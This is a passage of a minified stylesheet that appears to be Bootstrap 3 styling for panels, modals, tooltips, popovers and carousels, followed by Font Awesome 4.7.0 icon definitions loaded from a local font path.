.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child
td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default > .panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary > .panel-heading
.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success > .panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info > .panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning > .panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger > .panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity: .2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity: .5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #999;border:1px
solid rgba(0, 0, 0, .2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity: .5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header
.close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 668px){.modal-dialog{width:450px;margin:30px
auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:320px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity: .9}.tooltip.top{padding:5px
0;margin-top:-3px}.tooltip.right{padding:0
5px;margin-left:3px}.tooltip.bottom{padding:5px
0;margin-top:3px}.tooltip.left{padding:0
5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0, 0, 0, .2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, .2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px
14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px
14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, .6);filter:alpha(opacity=50);opacity: .5}.carousel-control.left{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity: .9}.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,
.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators
li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0, 0, 0, 0);border:1px
solid #fff;border-radius:10px}.carousel-indicators
.active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, .6)}.carousel-caption
.btn{text-shadow:none}@media screen and (min-width: 668px){.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 667px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 667px){.visible-xs-block{display:block !important}}@media (max-width: 667px){.visible-xs-inline{display:inline !important}}@media (max-width: 667px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 668px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 668px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 668px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 668px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 667px){.hidden-xs{display:none !important}}@media (min-width: 668px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media
print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media
print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media
print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media
print{.visible-print-inline-block{display:inline-block !important}}@media
print{.hidden-print{display:none !important}}@font-face{font-family:'FontAwesome';src:url('/kinoCss/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/kinoCss/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/kinoCss/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/kinoCss/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/kinoCss/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/kinoCss/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strik